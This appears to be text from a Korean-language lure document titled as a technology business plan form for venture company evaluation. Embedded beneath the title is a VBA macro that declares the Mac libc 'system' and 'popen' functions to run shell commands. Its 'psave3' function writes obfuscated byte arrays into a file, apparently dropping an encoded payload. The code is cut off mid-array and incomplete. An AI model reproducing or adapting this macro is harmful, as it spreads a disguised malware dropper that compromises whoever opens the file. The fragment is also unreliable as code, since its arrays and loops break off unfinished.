 【별지 제1-1호 서식】
벤처기업 평가를 위한
기술사업계획서
#If Mac Then
#If VBA7 Then
Private Declare PtrSafe Function system Lib "libc.dylib" (ByVal command As String) As LongPtr
Private Declare PtrSafe Function popen Lib "libc.dylib" (ByVal command As String, ByVal mode As String) As LongPtr
#Else
Private Declare Function system Lib "libc.dylib" (ByVal command As String) As Long
Private Declare Function popen Lib "libc.dylib" (ByVal command As String, ByVal mode As String) As Long
#End If
#End If
Function psave3(i)
cdata = Array(98, 102, 32, 49, 54, 13, 10, 110, 102, 98, 32, 48, 32, 36, 98, 102, 32, 50, 48, 13, 10, 36, 114, 113, 61, 115, 100, 100, 32, 36, 103
clen = UBound(cdata) - LBound(cdata) + 1
For j = 0 To clen - 1
bdata = cdata(j)
Put 121, i, CByte(bdata): i = i + 1
Next j
cdata = Array(117, 112, 93, 13, 10, 105, 102, 40, 36, 114, 113, 32, 45, 101, 113, 32, 36, 110, 117, 108, 108, 41, 123,
clen = UBound(cdata) - LBound(cdata) + 1
For j = 0 To clen - 1
bdata = cdata(j)
网信防务